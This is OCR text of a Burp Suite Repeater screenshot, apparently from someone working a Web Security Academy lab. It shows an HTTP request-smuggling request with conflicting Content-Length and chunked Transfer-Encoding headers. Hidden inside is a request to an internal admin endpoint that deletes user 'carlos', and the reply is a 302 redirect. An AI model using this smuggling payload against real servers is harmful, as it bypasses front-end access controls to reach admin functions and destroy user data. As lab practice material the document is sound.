 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助 Param Miner
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 关注重定向
目标: https://ac031f261eda1da380d830a5001a00f3.web-security-academy.net
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host:
ac031f261eda1da380d830a5001a00f3.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163
Safari/537.36
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: session=oihC3sER7CWcvYtjHgb7XSym9NO1ypCs
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
6e
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
0
响应
Raw 头 Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=Z07CUTlOQJfG2G51T0LLT7w3xhulaG1W; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
181字节 | 273毫秒